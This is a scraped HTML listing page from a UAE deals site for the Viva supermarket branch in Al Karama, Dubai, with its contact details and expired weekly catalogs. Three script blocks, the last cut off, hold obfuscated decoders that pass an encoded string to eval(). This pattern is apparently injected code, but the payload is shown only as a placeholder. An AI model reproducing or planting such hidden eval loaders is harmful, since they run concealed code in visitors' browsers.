

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/viva/dubai/viva-al-karama-1
body_size: 20505
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/viva/dubai/viva-al-karama-1"><link rel="alternate" href="https://www.dealzbook.ae/en/viva/dubai/viva-al-karama-1" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/viva/dubai/viva-al-karama-1" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"dgVnyEheC",28,5,33))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="Best Offers of viva Al Karama 1 Branch in Dubai UAE. Branch Contact Information &amp; Details. Save with Dealzbook.ae!"><title>viva Al Karama 1 UAE | Branch Offers &amp; Details | Dealzbook</title><meta property="og:image" content="https://www.dealzbook.ae/filemanager/uploads/myviva-logo.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="vtyvl0pdsYESLuCaiZdSv5sDRE5ELq9JWaVzpG2t"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"viva Al Karama 1 Branch","branchCode":243,"url":"https:\/\/www.dealzbook.ae\/en\/viva\/dubai\/viva-al-karama-1","description":"Find out viva Offers and Discounts in Al Karama 1 Branch in Dubai - Never miss an offer with DealzBook.ae.","parentOrganization":{"@type":"Organization","name":"viva","url":"https:\/\/www.dealzbook.ae\/en\/store\/viva"},"address":{"@type":"PostalAddress","streetAddress":"Dubai - Al Karama - 45 Kuwait Street","addressLocality":"Dubai","addressCountry":"AE"},"telephone":"0565085400  \/  042216657","email":"info@myviva.com","openingHours":"Saturday to Wednesday  8:00 am \u2013 12:00 am  Thursday & Friday  8:00 am \u2013 1:00 am","hasMap":"https:\/\/goo.gl\/maps\/vCrreWcKZ8Mbqdwk6"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Stores","item":"https:\/\/www.dealzbook.ae\/en\/stores"},{"@type":"ListItem","position":3,"name":"viva","item":"https:\/\/www.dealzbook.ae\/en\/store\/viva"},{"@type":"ListItem","position":4,"name":"Al Karama 1","item":"https:\/\/www.dealzbook.ae\/en\/viva\/dubai\/viva-al-karama-1"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="vtyvl0pdsYESLuCaiZdSv5sDRE5ELq9JWaVzpG2t" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="vtyvl0pdsYESLuCaiZdSv5sDRE5ELq9JWaVzpG2t" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/viva/dubai/viva-al-karama-1">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/viva/dubai/viva-al-karama-1">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/viva/dubai/viva-al-karama-1">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/viva/dubai/viva-al-karama-1">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"gRAjztEDh",40,3,50))</script><div class=""><style type="text/css">.table-responsive{display:table!important}@media (max-width:767.98px){.table-responsive{display:block!important}.mr-bttm{margin-bottom:20px}}</style><div class="container branch_page"><div class="row storeInfo" style="margin-top:100px"><div class="col-12 col-md-4 mr-bttm"><div class="card"><img class="w-full" src="https://www.dealzbook.ae/filemanager/uploads/myviva-logo.webp" alt="Viva UAE Logo"></div></div><div class="col-12 col-md-8"><div class="card"><div class="card-header"><h1 class="">viva Al Karama 1 Branch</h1><div class="h3 "><a href="https://www.dealzbook.ae/en/store/viva"> Viva</a></div></div><div class="card-body"><p class="card-text">Find out viva Offers and Discounts in Al Karama 1 Branch in Dubai - Never miss an offer with DealzBook.ae.</p><table class="table table-hover table-responsive"><thead></thead><tbody><tr><th scope="row">Branch</th><td>Al Karama 1</td></tr><tr><th scope="row">Address</th><td>Dubai - Al Karama - 45 Kuwait Street</td></tr><tr><th scope="row">Phone</th><td>0565085400 / 042216657</td></tr><tr><th scope="row">Email</th><td><a href="mailto:info@myviva.com" rel="nofollow" class="no-underline hover:underline text-blue-500">info@myviva.com</a></td></tr><tr><th scope="row">Opening hours</th><td>Saturday to Wednesday 8:00 am &ndash; 12:00 am Thursday &amp; Friday 8:00 am &ndash; 1:00 am</td></tr><tr><th scope="row">Location</th><td><a href="https://goo.gl/maps/vCrreWcKZ8Mbqdwk6" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500"> MAP &amp; DIRECTIONS</a></td></tr><tr><th scope="row">Website link</th><td><a href="https://www.myviva.com/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.myviva.com/</a></td></tr><tr><th scope="row">Facebook link</th><td><a href="https://www.facebook.com/vivasupermarketuae" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.facebook.com/vivasupermarketuae</a></td></tr><tr><th scope="row">Twitter Link</th><td><a href="" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500"></a></td></tr><tr><th scope="row">Instagram Link</th><td><a href="https://www.instagram.com/MyVIVAStore/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.instagram.com/MyVIVAStore/</a></td></tr><tr><th scope="row">Youtube Link</th><td><a href="https://www.youtube.com/channel/UCP_C6or0u5IWv9mfzAA4dtw/featured" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.youtube.com/channel/UCP_C6or0u5IWv9mfzAA4dtw/featured</a></td></tr></tbody></table></div></div></div></div><div class="storeCatalogs" id="pointed-area"><h2 class="text-3xl mt-8 ">Offers of Viva Al Karama 1 Branch</h2><div class="row" id="catalogs-container"><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18565/viva-Deals-All-Branches-July-9-2025-0.webp" alt="viva-Deals-All-Branches-July-9-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-july-9-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-july-9-2025">viva UAE Deals July 9, 2025</a></p><div class="textContainer"><p class="catalogDate ">9 July <span>- 15 July</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18515/viva-Deals-All-Branches-July-2-2025-0.webp" alt="viva-Deals-All-Branches-July-2-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-july-2-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-july-2-2025">viva UAE Deals July 2, 2025</a></p><div class="textContainer"><p class="catalogDate ">2 July <span>- 8 July</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18457/viva-Offers-All-Branches-June-25-2025-0.webp" alt="viva-Offers-All-Branches-June-25-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-offers-all-branches-june-25-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-offers-all-branches-june-25-2025">viva UAE Offers June 25, 2025</a></p><div class="textContainer"><p class="catalogDate ">25 June <span>- 1 July</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18402/viva-Discounts-All-Branches-June-18-2025-0.webp" alt="viva-Discounts-All-Branches-June-18-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-discounts-all-branches-june-18-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-discounts-all-branches-june-18-2025">viva UAE Promotions June 18, 2025</a></p><div class="textContainer"><p class="catalogDate ">18 June <span>- 24 June</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18348/viva-Offers-All-Branches-June-11-2025-0.webp" alt="viva-Offers-All-Branches-June-11-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-offers-all-branches-june-11-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-offers-all-branches-june-11-2025">viva UAE Deals June 11, 2025</a></p><div class="textContainer"><p class="catalogDate ">11 June <span>- 17 June</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18304/viva-Discounts-All-Branches-June-4-2025-0.webp" alt="viva-Discounts-All-Branches-June-4-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-discounts-all-branches-june-4-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-discounts-all-branches-june-4-2025">viva UAE Offers June 4, 2025</a></p><div class="textContainer"><p class="catalogDate ">4 June <span>- 10 June</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18229/viva-Deals-All-Branches-May-28-2025-0.webp" alt="viva-Deals-All-Branches-May-28-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-may-28-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-deals-all-branches-may-28-2025">viva UAE Deals May 28, 2025</a></p><div class="textContainer"><p class="catalogDate ">28 May <span>- 3 June</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/18138/viva-Promotions-All-Branches-May-21-2025-0.webp" alt="viva-Promotions-All-Branches-May-21-2025-0" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/viva-promotions-all-branches-may-21-2025"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/viva-promotions-all-branches-may-21-2025">viva UAE Deals May 21, 2025</a></p><div class="textContainer"><p class="catalogDate ">21 May <span>- 27 May</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/viva"><p class="">Store viva</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div></div><div class="row justify-content-center mt-3"><button id="show-more-catalogs-btn" data-offset="8" data-store-slug="viva" data-city-slug="dubai" data-branch-slug="viva-al-karama-1" class="btn btn-primary" style="margin: 20px auto; display: block; background-color: #0061a6; border-color: #0061a6; color: white;">Show More &nbsp; <svg id="showmoreicon" fill="white" height="18px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 330 330" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393 c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393 s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"></path></g></svg></button></div></div><script>var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var 